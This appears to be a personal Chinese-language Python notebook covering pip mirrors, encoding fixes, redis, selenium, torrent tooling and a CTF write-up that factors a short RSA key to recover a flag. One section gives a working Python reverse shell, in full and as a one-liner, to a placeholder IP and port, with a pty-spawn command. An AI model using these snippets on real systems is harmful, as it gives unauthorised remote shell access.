Python¶
嗯哼,Python很好玩呢…有人说Python是能运行的伪代码,就写代码的速度而言是显著优于C的,也有很多好用的类库呢,反正强烈推荐这门语言啦~
当你尝试一个包的时候,注意自己的py文件名称不能与包名重名,例如不要出现flask.py
安装pip¶
curl https://bootstrap.pypa.io/get-pip.py -o get-pip.py
python get-pip.py
设置pip源 - mirrors.aliyun.com¶
如果只需要一次性安装个包(如Dockerfile):
pip install -i https://mirrors.aliyun.com/pypi/simple/ --trusted-host mirrors.aliyun.com
在Linux服务器上安装python的包时,执行这段代码可以将pip源改为国内的阿里镜像(豆瓣源似乎不再更新),能显著提高包的下载速度
mkdir -p ~/.pip
echo """
[global]
index-url = http://mirrors.aliyun.com/pypi/simple/
[install]
trusted-host=mirrors.aliyun.com
""">~/.pip/pip.conf
至于Windows用户,在用户目录下创建一个pip目录,如:C:\Users\chenyuan\pip,新建文件pip.ini,内容如下:
[global]
index-url = http://mirrors.aliyun.com/pypi/simple/
[install]
trusted-host=mirrors.aliyun.com
反弹shell¶
首先自己的服务器上用nc -l 端口
import socket,subprocess,os
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(( "IP地址" , 端口 ))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
p=subprocess.call(["/bin/sh","-i"])
单行版本:
IP="x.x.x.x";PORT=6666;import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(( IP , PORT ));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"])
获得一个tty¶
python -c 'import pty; pty.spawn("/bin/sh")'
让requests使用多个IP¶
requests包并没有使用socket.create_connection函数,所以替换socket.create_connection并不够
def function_hook_parameter(oldfunc, parameter_index, parameter_name, parameter_value):
"""
创造一个wrapper函数,劫持oldfunc传入的第parameter_index名为parameter_name的函数,固定其值为parameter_value; 不影响调用该函数时传入的任何其他参数
用法: 原函数 = function_hook_parameter(原函数, 从1开始计数的参数所处的位置, 这个参数的名称, 需要替换成的参数值)
例子: 需要劫持socket.create_connection这个函数,其函数原型如下:
create_connection(address, timeout=_GLOBAL_DEFAULT_TIMEOUT, source_address=None)
需要对其第3个参数source_address固定为value,劫持方法如下
socket.create_connection = function_hook_parameter(socket.create_connection, 3, "source_address", value)
"""
real_func = oldfunc
def newfunc(*args, **kwargs): # args是参数列表list,kwargs是带有名称keyword的参数dict
newargs = list(args)
if len(args) >= parameter_index: # 如果这个参数被直接传入,那么肯定其前面的参数都是无名称的参数,args的长度肯定长于其所在的位置
newargs[parameter_index - 1] = parameter_value # 第3个参数在list的下标是2
else: # 如果不是直接传入,那么就在kwargs中 或者传入的可选参数中没有这个参数,直接设置kwargs即可
kwargs[parameter_name] = parameter_value
return real_func(*newargs, **kwargs)
return newfunc
myip = "x.x.x.x" #你需要使用的IP,需要操作系统已经取得这个IP
import socket
socket.create_connection = function_hook_parameter(socket.create_connection, 3, "source_address", (myip, 0))
import requests
bakup_create_connection = requests.packages.urllib3.util.connection.create_connection #备份一份以备后续继续替换
requests.packages.urllib3.util.connection.create_connection = function_hook_parameter(requests.packages.urllib3.util.connection.create_connection, 3, "source_address", (myip, 0))
# 验证是否成功修改源IP
print(requests.get("http://ip.cn").text) #访问网站查看当前使用的公网IP,如果内网你可以自行搭建服务器查看访问日志从而确定IP
# 如果后续还要进行替换,则应该传入bakup_create_connection
mynewip = "x.x.x.y" #另外一个当前操作系统已经取得的IP
requests.packages.urllib3.util.connection.create_connection = function_hook_parameter(bakup_create_connection, 3, "source_address", (mynewip, 0))
Python多线程模板¶
使用threading模块进行开发
http.server(BaseHTTPServer)并发性改善¶
New version 不必修改库代码¶
在使用BaseHTTPServer.HTTPServer的时候,对其使用的父类修改创造自己的类,参考How to dynamically change base class of instances at runtime?
import BaseHTTPServer # 如果py3,需要import http.server as BaseHTTPServer
import socketserver
MyHTTPServer = type('MyHTTPServer', (socketserver.ThreadingTCPServer,), dict(BaseHTTPServer.HTTPServer.__dict__))
def MyHandler(BaseHTTPServer.BaseHTTPRequestHandler):
pass # 省略handler的代码,一些do_GET,do_POST的函数
httpd = MyHTTPServer( ('0.0.0.0', 80), MyHandler)
httpd.serve_forever()
怎么知道MyHTTPServer的父类确实被修改了呢? 可以查看其__mro__属性(Method Resolution Order attribute)
Old version 修改库代码(不建议)¶
参考资料:利用Python中SocketServer 实现客户端与服务器间非阻塞通信
直接修改BaseHTTPServer的代码中的一个细节,将BaseHTTPServer类继承的原先只能支持单个请求的SocketServer.TCPServer改为每个连接一个线程的SocketServer.ThreadingTCPServer,使BaseHTTPServer能支持并发而不是一次只能处理单个请求
Python3的方法:
在Python3中BaseHTTPServer改名为http.server了,首先找到http.server所在的py文件:
python3 -c "import http.server; print(http.server)"
修改其提示的文件,例如我这里是/usr/lib/python3.4/http/server.py
搜索class HTTPServer,如果是用vim可以用/class HTTPServer
修改找到的这一行,改为:
class HTTPServer(socketserver.ThreadingTCPServer):
Python2的方法:
首先找到BaseHTTPServer在哪:
python -c "import BaseHTTPServer; print(BaseHTTPServer)"
修改对应的文件,如/usr/lib/python2.7/BaseHTTPServer.py,注意不要打开他直接提示的pyc文件而是要对应的同名py文件
找到这行(vim中可以输入/class HTTPServer进行搜索):
class HTTPServer(SocketServer.TCPServer):
修改其继承的父类:
class HTTPServer(SocketServer.ThreadingTCPServer):
无root权限安装Python¶
下载最新版python源码后指定prefix编译,假设用户目录为/home/chenyuan
apt-get install libssl-dev openssl
curl -O https://www.python.org/ftp/python/3.5.2/Python-3.5.2.tgz
tar -xzf Python-3.5.2.tgz
cd Python-3.5.2/
./configure --prefix=/home/chenyuan/python3
make
make install >/dev/null
pushd /home/chenyuan/python3/bin
cp python3 python
cp pip3 pip
alias python3=`pwd`/python
alias pip3=`pwd`/pip
中文输出乱码问题¶
方法1:运行py前设置环境变量
export PYTHONIOENCODING=utf8
方法2:强制修改stdout
import sys
sys.stdout=open(1, 'w', encoding='utf-8', closefd=False)
遵循PEP8检查你的代码¶
安装并使用pycodestyle检查代码,忽略E501一行不能长于80个字符的限制:
pip install pycodestyle
pycodestyle --show-source --ignore=E501 yourcode.py
生成随机字符串¶
import random
import string
def random_str(length=8):
return "".join(random.sample(string.ascii_letters, length))
from random import Random
def random_str(randomlength=8):
str = ''
chars = 'AaBbCcDdEeFfGgHhIiJjKkLlMmNnOoPpQqRrSsTtUuVvWwXxYyZz0123456789'
length = len(chars) - 1
random = Random()
for i in range(randomlength):
str+=chars[random.randint(0, length)]
return str
Python解方程¶
需要 pip install sympy
from sympy import *
# 解一元方程:
# 2x^2-18=0
x=Symbol('x')
print(solve(2*x**2-18,x))
# 得到[-3,3]
# 解方程组
# y=1-x
# 3x+2y-5
x,y=symbols('x y')
print(solve([ y-1+x, 3*x+2*y-5 ], [ x , y ]))
# 得到{x: 3, y: -2}
大数据判断in¶
一定要用set,因为set的in操作是O(1)的,用list是O(n)速度太慢
解决Python.h: No such file or directory¶
apt-get install -y python-dev python3-dev
如果为CentOS系统:
yum install python-devel
二进制字符串转普通字符串¶
方法一:将字符串每8个分成一组,用int转10进制,再用chr转为ascii字符
s="0110001101111001"
ans=""
for i in range(0,len(s)//8):
x = s[i*8:i*8+8]
ans+=chr(int(x,2))
方法二:利用binascii,先用int转为10进制,然后转为16进制字符串,调用unhexlify执行翻译
import binascii
s="0110001101111001"
ans=binascii.unhexlify('%x'%int(s,2)).decode()
补充:相应的如果要把十进制转为二进制,可以用bin(123)[2:]
十六进制字符串转bytes字符串¶
from base64 import b16encode,b16decode
print( b16encode(b'py3.io').decode() ) #output: 7079332E696F
print( b16decode("7079332E696F".upper()) ) #output: b'py3.io', 这里使用upper转大写
相应的,拿到一个十进制数,转字符串:
key = 5287002131074331513
print( b16decode( hex(key)[2:].upper() ) )#output: b'I_4m-k3y'
用Python3写PAT心得¶
-
如果发生格式错误,检查输出的最后一行的print,加上end=”“表示不要换行
-
如果数据规模大导致超时,代码中的in操作前先把list转为set,能大幅度提速
用requests进行post¶
需要注意加上这两个参数:
,allow_redirects=False,headers={"Content-Type": "application/x-www-form-urlencoded"}
登录请求的时候是要根据返回的headers里面Location有没有对不对来判断登录是否成功的,而requests默认会跟随301/302跳转,导致无法获取到跳转请求的headers,所以加上allow_redirects=False
另外就是post数据的时候必须给出正确的Content-Type,否则服务器不认这个post的
再者就是可能对方有反爬虫措施,加上Referer和User-Agent就好咯
如果需要提交的是json的数据,记得post的data的单双引号要正确,应该用json.dumps的结果去post
如果要做爬虫,欢迎使用我的EasyLogin,无需再操心这些细节,专注于核心爬虫代码
通过tkinter获取、修改剪贴板¶
支持py2和py3,Learned from https://www.daniweb.com/programming/software-development/code/487653/access-the-clipboard-via-tkinter
try:
from tkinter import Tk
except ImportError:
from Tkinter import Tk
root = Tk()
root.withdraw() #隐藏Tk的窗口
text = "Donnerwetter"
# 清空剪贴板 clear clipboard
root.clipboard_clear()
# 写入剪贴板 write text to clipboard
root.clipboard_append(text)
# 读取剪贴板 text from clipboard
clip_text = root.clipboard_get()
print(clip_text) # --> Donnerwetter
符号数与无符号数转换¶
无符号→有符号,为了加上负号:¶
import ctypes
ctypes.c_int64(17039472050328044269).value
上述将得到-1407272023381507347
有符号→无符号,为了去掉负号:¶
import ctypes
ctypes.c_uint64(-1407272023381507347).value
上述将得到17039472050328044269
使用signal.SIGALRM在限定时间后退出进程 (only Linux)¶
在设计CTF的题目的时候,有必要限制用户的连接时间,这时候简单方案就是用SIGALRM信号咯
def clock(timeout=5):
import signal
def signal_handler(signum,data):
if signum == signal.SIGALRM:
print("Time is up!")
exit()
signal.signal(signal.SIGALRM, signal_handler)
signal.alarm(int(timeout))
捕捉用户的Ctrl+C¶
特殊情况下我们想屏蔽掉Ctrl+C,这时候写个自己的函数处理SIGALRM信号就好啦
import signal
def signal_handler(signum,data):
if signum == signal.SIGINT:
print("Ctrl+C is pressed!")
#raise KeyboardInterrupt
if __name__ == '__main__':
signal.signal(signal.SIGINT, signal_handler)
sleep(666)
使用signal.SIGALRM实现定时器 (only Linux)¶
实现一个类似Javascript的setInterval功能
import signal
from time import sleep
INTERVAL=1
COUNT=0
def signal_handler(signum,data):
global COUNT
if signum == signal.SIGALRM:
# 你的定时器代码写在这里 Your function here
print("Count! {}".format(COUNT))
COUNT+=1
signal.alarm(int(INTERVAL)) #再设置一个clock就能循环往复咯
if __name__ == '__main__':
signal.signal(signal.SIGALRM, signal_handler)
signal.alarm(int(INTERVAL))
sleep(23333)
使用pdb进行调试¶
在需要调试的文件头部加入
import pdb
需要停下来的地方加入
pdb.set_trace()
Tutorial: https://github.com/spiside/pdb-tutorial
使用Python开发Serverless(Function as Service)后端服务¶
如果您只是需要部署一个Example,↑↑↑(顺手求个Star);如果您对这个代码是如何写出来的和踩坑过程感兴趣,继续看吧:
踩过的坑与解决过程(论阿里云是怎么把人气死的)¶
1.API网关与函数计算的对接¶
按照教程,当时不够耐心,拿着hello world的程序(不要信教程中的2.1部分的截图)就在使用API网关,结果总是返回503
耐心下来看文档把程序改为后面的撞墙式程序就好了,人家其实说了函数计算应该返回的数据结构,不按照这个结构来就会503:
{
"isBase64Encoded": True或者False,
"statusCode": 200, #可以为302来实现跳转
"headers": {...} #返回的response headers,但其中的Content-Type没有作用
"body": "..." #返回的网页正文内容
}
2.修改API网关参数定义后要再次发布¶
无论有没有改Mock设置,只要改动了设置都需要重新发布,发布线上版本即可
3.不能使用Windows版本的fcli工具(fcli.exe)¶
人家已经发布了新版本的fcli解决了此问题
这个bug简直了,整个流程如下:
按照文档说明一路部署上传都没有问题,调用函数的时候却说Unable to import module 'index'
然后我就在Linux服务器上docker pull python:2.7然后docker run -it --rm -v /root/ical:/code python:2.7 /bin/bash,进入bash后cd /code; python,进入python后import index`
啊哈,发现是ImportError: No module named 'bs4',自己的锅,用pip install bs4 -t .一个个解决依赖包后,在docker容器中总算是能够跑起来了,且能正常返回了
然后用fcli.exe shell的mkf再上传一次,调用函数还是老样子Unable to import module 'index',令人很抓狂。。。
突然想到不能被import应该是全局的import失败了,多次折腾后,把from grabber import grabber移动到index函数中,总算得到了明确的报错:还是ImportError: No module named 'bs4';哈?这是什么鬼,明明我都把bs4文件夹放到代码目录下了,为啥还是报错?
既然他说import失败,会不会是Python搜索包的PATH的问题,于是Google到了把当前文件所在的目录加入搜索的方法:
sys.path.append(os.path.dirname(os.path.abspath(__file__)))
Orz, 还是没有用。。。
想到既然部署后代码文件夹/code没有我需要的依赖包,那/code文件夹里面到底有啥呢?果断fuck一下,在index函数开头写上:
def index():
return {"fuck": list(os.listdir("/code"))}
import bs4 #会出错的import
...#正常代码
总算调用成功了,然后一看输出结果,woc! (内心中骂了多次mdzz阿里云
给张截图:

os.listdir应该返回的是当前这个文件夹下含有的文件名称和文件夹名称,而现在我们看到的是含有\\很像路径名的东西,说明这个fcli.exe把windows的\\路径名当成了文件名的一部分,部署后在/code文件夹下也就对应创建了名称为bs4\\__init__.py这样的文件(根本没有bs4子文件夹),Python当然会找不到bs4这个包啊!摔!
改用人家fcli的Linux 64bit版本,问题解决。。。
总结一下,万万想不到Windows版本的工具(针对0.5版本)会把路径分隔符\\当成文件名一部分来看待,真是大开眼界
修复Linux下gbk编码的文件名¶
在特殊情况下,Linux中可能会有gbk编码的文件名,这种文件用ls查看都是乱码,难以操作
如何修复这些错误的文件名呢?用到python3提供的os.walk(b”.”)就能得到bytes类型的文件名,然后os.system调用bytes类型的mv命令行就好啦~
Crack RSA!¶
题目信息¶
题目来源:清华蓝莲花战队纳新表(需自备梯子)
密码学 (Cryptography)
RSA算法的原理以及破解,请下载这个文件,解密其中的flag.enc文件。
RSA是啥¶
略…(连这个都不知道还不去google,你适不适合CTF心里一点B数都没有吗)
符号约定: n一个大数, p和q是它的质因子,d私钥,m信息明文,c信息密文
破解的数学原理¶
参考:https://stackoverflow.com/questions/4078902/cracking-short-rsa-keys
Google搜索关键词 crack rsa key
给定公钥n和e,假定我们成功分解n = p * q,那么求出d
d = e^-1 mod phi(n)
= e^-1 mod (p-1)*(q-1)
现在我们有了私钥d,可以对密文c解密得到明文m:
m = c^d (mod n)
实现它¶
题目给的公钥是啥格式,怎么读取出N和e?¶
题目给的公钥是这样的:
-----BEGIN PUBLIC KEY-----
MDwwDQYJKoZIhvcNAQEBBQADKwAwKAIhAMgVHv67DCP6oRAiQJxaEuSluWmE5iZb
e+fuqvuwBPUfAgMBAAE=
-----END PUBLIC KEY-----
看起来很短,估计是可以分解的比较小的N
google搜索关键词:openssl get n from public key
参考:https://stackoverflow.com/questions/3116907/rsa-get-exponent-and-modulus-given-a-public-key
人家给出了这样的做法:(环境Linux,已经安装openssl)
# 丢弃头尾的---行,提取公钥内容并合并一行(这是base64编码的字符串)
PUBKEY=`grep -v -- ----- public.pem | tr -d '\n'`
# 编码格式是asn1,查看这种编码的格式
echo $PUBKEY | base64 -d | openssl asn1parse -inform DER -i
将输出:
0:d=0 hl=2 l= 60 cons: SEQUENCE
2:d=1 hl=2 l= 13 cons: SEQUENCE
4:d=2 hl=2 l= 9 prim: OBJECT :rsaEncryption
15:d=2 hl=2 l= 0 prim: NULL
17:d=1 hl=2 l= 43 prim: BIT STRING
最后一行BIT STRING就是数据所在的位置,偏移为17
提取出来:
echo $PUBKEY | base64 -d | openssl asn1parse -inform DER -i -strparse 17
得到:
0:d=0 hl=2 l= 40 cons: SEQUENCE
2:d=1 hl=2 l= 33 prim: INTEGER :C8151EFEBB0C23FAA11022409C5A12E4A5B96984E6265B7BE7EEAAFBB004F51F
37:d=1 hl=2 l= 3 prim: INTEGER :010001
嗯~这样就看到十六进制的n和e啦,转为十进制的话python里面直接输入:
n = 0xC8151EFEBB0C23FAA11022409C5A12E4A5B96984E6265B7BE7EEAAFBB004F51F
print(n)
上述python执行后将输出
90499887424928873790510606439768063703452393541528122252967476339871041516831
同理我们得知e=65537,一般RSA加密都会把公钥的e选为65537
怎么分解n 得到p和q?¶
你可以自己写代码,然而我懒,直接查数据库:
打开factordb.com这个神奇的网站,输入n的值就能查到分解结果啦:
http://factordb.com/index.php?query=90499887424928873790510606439768063703452393541528122252967476339871041516831
分解结果:
9049988742...31<77> = 283194537446483890135816972554288437117<39> · 319567913424286672035093410391626922443<39>
好了,我们就知道 p q了,具体哪个是p哪个是q并不重要
p=283194537446483890135816972554288437117, q=319567913424286672035093410391626922443
怎么计算私钥d¶
根据RSA原理, d = e^-1 mod (p-1)*(q-1), 现在我们有了p和q,mod后面的(p-1)*(q-1)自然是可以求出来的
但e^-1是个啥玩意?倒数? 倒数还能求模?
emmm 其实是求逆元啦 然而不会写代码怎么办,当时是继续google啊
google关键词: python calculate inverse mod
参考:https://stackoverflow.com/questions/4798654/modular-multiplicative-inverse-function-in-python
得到代码:
def egcd(a, b):
if a == 0:
return (b, 0, 1)
else:
g, y, x = egcd(b % a, a)
return (g, x - (b // a) * y, y)
def modinv(a, m):
g, x, y = egcd(a, m)
if g != 1:
raise Exception('modular inverse does not exist')
else:
return x % m
看不懂这代码在干啥?我也看不懂,但没关系,直接用就行 这么多人点赞肯定是对的
那现在就着手把这代码搬运到我们的py中咯:
N = 0xC8151EFEBB0C23FAA11022409C5A12E4A5B96984E6265B7BE7EEAAFBB004F51F
e = 0x10001
p = 283194537446483890135816972554288437117
q = 319567913424286672035093410391626922443
def egcd(a, b):
if a == 0:
return (b, 0, 1)
else:
g, y, x = egcd(b % a, a)
return (g, x - (b // a) * y, y)
def modinv(a, m):
g, x, y = egcd(a, m)
if g != 1:
raise Exception('modular inverse does not exist')
else:
return x % m
d = modinv(e, (p-1)*(q-1))
print(d)
上述python将输出34458919248694250828820386546500026880096887166581679876896066449320377773297, 真是一个好大的d啊。。。
怎么把flag.enc当成一个int读入?¶
试图用记事本打开flag.enc,乱码了;那用二进制形式打开flag.inc文件看看:

emmm一共32字节长的密文,直接读文件将得到bytes strig,怎么把它转为一个很大的整数呢?
google关键词: python byte string to int
参考:https://stackoverflow.com/questions/444591/convert-a-string-of-bytes-into-an-int-python
人家给出了python3.2以后可以用int.from_bytes的方式,继续写我们的py咯:
encrypteddata = open('flag.enc','rb').read()
c = int.from_bytes(encrypteddata, 'big')
print(c)
这里的’big’表示大端存放的方式,就是最重要的那一位是靠左边的
插一句:通过询问其他大佬,我也折腾出了一种naive的方法——使用binascii模块先转为hex编码,然后hex按16字节转int:
encrypteddata = open('flag.enc','rb').read()
import binascii
c = int(binascii.b2a_hex(encrypteddata).decode(),16)
print(c)
计算明文¶
公式(密码学肯定要考的,所以再记一次咯)
m = c^d (mod n)
问题来了,d是个那么大的数,如果直接写一个:
# 在python里**表示乘方
m = (c**d)%n
果然运行这个py就卡死了,实际上并没有必要算出精确的c**d,我们需要调用快速的mod乘方的方法
google关键词: python mod pow
参考:https://stackoverflow.com/questions/32738637/calculate-mod-using-pow-function-python
人家说pow函数就可以提供第3个参数,例如pow(6, 8, 5)就是 6^8 mod 5
那就写代码咯(瞎写,C语言的pow需要#include
from math import pow
m = pow(c,d,n)
然而命途多舛,果然报错:
Traceback (most recent call last):
File "run.py", line 35, in <module>
m = pow(c,d,n)
TypeError: pow expected 2 arguments, got 3
emmm… 奇了怪了,这是什么鬼嘛,说好的支持第三个参数呢,翻回去仔细看人家给的文档链接
嗯?这文档的标题就是Built-in Functions,我懂了! 支持第三个参数的pow函数是内置的那个,而不是math库提供的,删掉from math import pow这一句就好了
我们的py又加上了两行:
m = pow(c,d,n)
print(m)
得到输出 4114174865819530012247735243997890458185276719507135882385278623252053258
明文这么一个大数 我要的flag呢?¶
cy打开了他的笔记本 https://py3.io/Python.html#bytes
查到了 十六进制字符串转bytes字符串 和 拿到一个int转字符串 的方法:
from base64 import b16decode
print( b16decode( hex(m)[2:].upper() ) )
果然 又tm出错了:
Traceback (most recent call last):
File "run.py", line 37, in <module>
print( b16decode( hex(m)[2:].upper() ) )
File "/usr/lib/python3.5/base64.py", line 276, in b16decode
return binascii.unhexlify(s)
binascii.Error: Odd-length string
odd-length啥意思?奇数长度?对噢 十六进制字符串肯定要偶数长度才行(两个一组表示一个字节嘛) 那么就前面补个0咯
py代码如下:(其实你也可以试试int.to_bytes方法)
plaindata = hex(m)[2:].upper()
if len(plaindata)%2 :
plaindata = "0"+plaindata
print(b16decode(plaindata))
输出:
b'\x02T\x1b:(\x02\xb9\x8c8\xbb\x00CTF{256i3_n0t_SAfe}\n'
啊哈! 总算能搞定啦,flag到手!
完整的代码¶
# parse public key: https://stackoverflow.com/questions/3116907/rsa-get-exponent-and-modulus-given-a-public-key
# PUBKEY=`grep -v -- ----- public.pem | tr -d '\n'`
# echo $PUBKEY | base64 -d | openssl asn1parse -inform DER -i
# echo $PUBKEY | base64 -d | openssl asn1parse -inform DER -i -strparse 17
n = 0xC8151EFEBB0C23FAA11022409C5A12E4A5B96984E6265B7BE7EEAAFBB004F51F
e = 0x10001
print(n)
# visit http://factordb.com/index.php?query=90499887424928873790510606439768063703452393541528122252967476339871041516831
p = 283194537446483890135816972554288437117
q = 319567913424286672035093410391626922443
def egcd(a, b):
if a == 0:
return (b, 0, 1)
else:
g, y, x = egcd(b % a, a)
return (g, x - (b // a) * y, y)
def modinv(a, m):
g, x, y = egcd(a, m)
if g != 1:
raise Exception('modular inverse does not exist')
else:
return x % m
d = modinv(e, (p-1)*(q-1))
print(d)
encrypteddata = open('flag.enc','rb').read()
import binascii
c = int(binascii.b2a_hex(encrypteddata).decode(),16)
print(c)
c = int.from_bytes(encrypteddata, 'big')
print(c)
m = pow(c,d,n)
print(m)
from base64 import b16decode
plaindata = hex(m)[2:].upper()
if len(plaindata)%2 :
plaindata = "0"+plaindata
print(b16decode(plaindata))
时间戳与字符串相互转换¶
import time
得到当前时间戳: int(time.time())
得到当前时间字符串:time.strftime(“%Y-%m-%d %H:%M:%S”)
时间戳1381419600转字符串:time.strftime(“%Y-%m-%d %H:%M:%S”, time.localtime(1381419600))
字符串”2013-10-10 23:40:00”转时间戳:int(time.mktime(time.strptime(“2013-10-10 23:40:00”,”%Y-%m-%d %H:%M:%S”)))
用redis存储字典¶
假设存储一个用户名对应用户ID的字典,名称为USERS,例如{“zhangsan”:1, “lisi”:2}
import redis
r = redis.StrictRedis(host='localhost', port=6379, db=1) #db参数可以理解为命名空间
assert r.ping() # 是否成功连上
USERS = {"zhangsan":1, "lisi":2}
# 存储字典
r.hmset("USERS", USERS)
# 获得已经存储的字典里面有哪些键,返回bytes的list
KEYS = r.hkeys("USERS")
# 获得整个字典并转换回原来的类型
USERS1 = {i.decode():int(j) for i,j in r.hgetall("USERS").items()}
# 修改字典中一个key的value
r.hset("USERS","zhangsan",3)
# 删除存储的字典,只能一个个删,先要hkeys获取有哪些键
_=[r.hdel("USERS", key) for key in r.hkeys("USERS") ]
# 扫描式获得已经存储的字典里面有哪些键
## 如果字典里面存储了太多东西,执行KEYS会卡住整个redis,用hscan是更好的选择
## 这里先生成一个比较大的字典存进去
import random, string
randomstr = lambda n: "".join(random.sample(string.ascii_letters, n))
USERS = {randomstr(10): random.randint(1,10000) for _ in range(10000)} # 生成一个1w条记录的字典
r.hmset("USERS", USERS) # 存进去
## 循环hscan
cursor, result = r.hscan("USERS")
while cursor:
cursor, tmp = r.hscan("USERS", cursor)
result.update(tmp)
USERS2 = {i.decode():int(j) for i,j in result.items()} #从bytes转为原来的格式
assert USERS==USERS2 #存进去的与取出来的应该相同
搬运种子 从北邮人搬运到NexusHD¶
依赖于EasyLogin,以及 pip3 install transmissionrpc python-resize-image
运行需要提供byr和NHD的登录cookie,以及transmission连接信息
python selenium+Docker chrome headless爬复杂网页¶
例子:阿里云所有域名价格页面 https://wanwang.aliyun.com/help/price.html
从网络请求看出其价格接口有多个,而且较为复杂;那就不妨试试用selenium让chrome headless访问这个页面,加载渲染完成后我们再获取页面源代码,此时源代码里面就有了完整的价格数据
运行环境:只需要Docker和Python3,无需桌面环境
镜像参考:https://hub.docker.com/r/selenium/standalone-chrome/
先跑起来容器呗,这样就运行了selenium server,主机暴露了一个6666端口,:
docker run -d -p 6666:4444 -v /dev/shm:/dev/shm selenium/standalone-chrome
安装Python包:pip3 install selenium
调用代码,爬取url,得到网页源代码,其中127.0.0.1相应地修改为Docker主机的IP:
url = "https://wanwang.aliyun.com/help/price.html"
from selenium import webdriver
from selenium.webdriver.common.desired_capabilities import DesiredCapabilities
driver = webdriver.Remote(
command_executor='http://127.0.0.1:6666/wd/hub',
desired_capabilities=DesiredCapabilities.CHROME)
driver.get(url)
html = driver.page_source
with open("result.html", "w", encoding="utf-8") as fp:
fp.write(html)
driver.quit() #一定要记得清理掉Chrome进程 否则内存会占满
如果没有在代码里面清理Chrome进程,可以在浏览器里面进入Console,在这里可以看到当前运行的Session (Chrome进程) ,对当前页面查看页面截图: http://127.0.0.1:6666/wd/hub/static/resource/hub.html
python丢弃root权限¶
如果python需要监听80端口,简单方式就是直接用root权限启动,但启动后可以丢弃root权限来提高安全性
code from https://stackoverflow.com/questions/2699907/dropping-root-permissions-in-python
import os, pwd, grp
def drop_privileges(uid_name='nobody', gid_name='nogroup'):
if os.getuid() != 0:
# We're not root so, like, whatever dude
return
# Get the uid/gid from the name
running_uid = pwd.getpwnam(uid_name).pw_uid
running_gid = grp.getgrnam(gid_name).gr_gid
# Remove group privileges
os.setgroups([])
# Try setting the new uid/gid
os.setgid(running_gid)
os.setuid(running_uid)
python transmissionrpc¶
下述主要介绍transmissionrpc这个库的使用
上传一个种子 开始下载¶
使用Client的add_torrent方法,传入种子文件的base64
def upload_transmission(thost, tport, tuser, tpassword, filename):
tc = transmissionrpc.Client(thost, port=tport, user=tuser, password=tpassword)
return tc.add_torrent(base64.b64encode(open(filename, "rb").read()).decode())
返回值是一个不完整的torrent对象
获取完整的torrent对象¶
torrent_id = torrent.id
full_torrent = tc.get_torrent(torrent_id)
其中就有状态和进度信息
print(full_torrent.status, full_torrent.progress)
给种子增加一个tracker¶
这样可以把pt站点的种子转到OpenTracker,无需重新校验种子(但传到新的pt站点infohash会变,只能传新种子重新校验)
transmissionrpc本身似乎没有暴露出trackerAdd的方法,这是结合浏览器和翻阅代码自己试出来的
torrent._client._request('torrent-set', {"trackerAdd": [new_tracker_url]}, torrent.id, True)
修改一个.torrent文件的tracker¶
使用torf库,这个库使用了python3.6才支持的特性,依赖于格式化字符串、dict遍历的有序性
我修改后的版本下载,支持py3.5:https://d.py3.io/torf.zip
代码:
t=torf.Torrent.read(torrent_filename)
t.trackers=[[new_tracker_url]]
t.write("new.torrent")
uwsgi优雅重启¶
参考:http://uwsgi-docs.readthedocs.io/en/latest/articles/TheArtOfGracefulReloading.html
在uwsgi.ini中添加一行:
master-fifo = /tmp/uwsgififo
需要重启的时候就:
echo r>/tmp/uwsgififo
文件打开方式必须是”w”而不能是”a”:
open("/tmp/uwsgififo", "w").write("r")
flask设置一堆静态目录¶
from flask import Flask, render_template, Blueprint, request, redirect, Markup
app = Flask(__name__)
for path in ['pic', 'skin', 'images', '更多静态目录']:
blueprint = Blueprint(path, __name__, static_url_path='/'+path, static_folder=path)
app.register_blueprint(blueprint)
Python3.5 open打开文件默认使用utf-8¶
Windows下open打开文件总是会使用gbk,配置环境变量如PYTHONIOENCODING都没用,就很气,难道只能每次open都保证写上encoding=”utf-8”嘛?当然不必
google搜索关键词:windows python3 change open file encoding
解决方案:参考:https://stackoverflow.com/questions/31469707/changing-the-locale-preferred-encoding-in-python-3-in-windows
添加代码:由于只有windows才需要这么处理,所以先判断操作系统
import sys
if sys.platform.startswith("win"):
import _locale
_locale._getdefaultlocale = (lambda *args: ['en_US', 'utf8'])
Python提取url 正则匹配的回溯爆炸问题¶
提取url想遇到中文字符就不算入url中,写出了这样的正则(Python),把中文加入到最后的排除字符:
_url_re = re.compile(r'(?im)((?:https?://|www\d{0,3}[.]|[a-z0-9.\-]+[.][a-z]{2,4}/)(?:[^\s()<>,。()]+|\([^\s()<>,。()]+\))+(?:\([^\s()<>,。()]+\)|[^\u4e00-\u9fa5,。()\s`!()\[\]{};:\'".,<>?]))')
然后实际运行的时候发现网站特定页面访问特别缓慢,CPU占用高,排除许久死循环后发现是这个正则花了太长的时间
解决方案就是放弃使用正则来剔除中文,提取出含有中文字符的url后再做处理去掉中文字符(字节数>1的)
现在使用的正则是:
_url_re = re.compile(r'(?im)((?:https?://|www\d{0,3}[.]|[a-z0-9.\-]+[.][a-z]{2,4}/)(?:[^\s()<>]+|\([^\s()<>]+\))+(?:\([^\s()<>]+\)|[^\s`!()\[\]{};:\'".,<>?]))')
提取后的处理代码:
start, end = match.span()
while len(data[end-1].encode("utf-8"))>1:
end -= 1
现在改为更加保守的 从左往右遍历,遇到字节数>1的就终止url:
start, end = match.span()
newend = start
while newend<end and len(data[newend].encode("utf-8"))==1:
newend += 1
end = newend
ubuntu安装gmpy2¶
apt install libmpc-dev libmpfr-dev
pip install gmpy2
辣鸡的官方文档都不提一下apt安装依赖库的事情,apt能搞定的为啥还要自己编译hhh
支持python3 也可以-t .安装到当前目录,就是编译生成了一个so文件
Flask模板 删去循环引入的多余空格¶
在模板文件中写for循环的时候,产生的html会包含代码中的缩进空格,这可能会暴露代码的信息,所以有必要删去
很简单 把 {% %}改为 {%- -%}即可
{%- for i in range(1,10) -%}
{{i}}
{%- endfor -%}
使用sentry¶
